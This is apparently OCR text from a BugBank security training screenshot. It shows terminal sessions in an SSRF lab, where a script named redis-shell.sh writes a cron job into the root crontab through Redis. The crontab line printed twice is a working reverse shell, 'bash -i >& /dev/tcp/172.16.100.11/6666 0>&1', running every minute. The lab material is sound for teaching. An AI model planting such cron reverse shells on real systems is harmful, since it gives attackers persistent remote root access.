 Applications Places Terminal
Fri 20:42
漏洞银行 | BUGBANK
大咖面对面
root@localhost:~/ssrf
File Edit View Search Terminal Help
[root@localhost ssrf]# bash redis-shell.sh
OK
OK
OK
OK
OK
[root@localhost ssrf]#
root@localhost:~/ssrf
File Edit View Search Terminal Help
*/1 * * * * bash -i >& /dev/tcp/172.16.100.11/6666 0>&1
ch4 [root@localhost ssrf]# crontab -r
[root@localhost ssrf]# crontab -l
no crontab for root
[root@localhost ssrf]# cp 456.txt /var/www/html/
You have new mail in /var/spool/mail/root
[root@localhost ssrf]#
[root@localhost ssrf]#
[root@localhost ssrf]#
[root@localhost ssrf]# crontab -l
no crontab for root
[root@localhost ssrf]# crontab -l
REDIS0006
*/1 * * * * bash -i >& /dev/tcp/172.16.100.11/6666 0>&1
ch4 [root@localhost ssrf]#
7
CENTOS
漏洞银行
BUGBANK.CN
root@localhost:~/ssrf
root@localhost:~/ssrf
1 / 4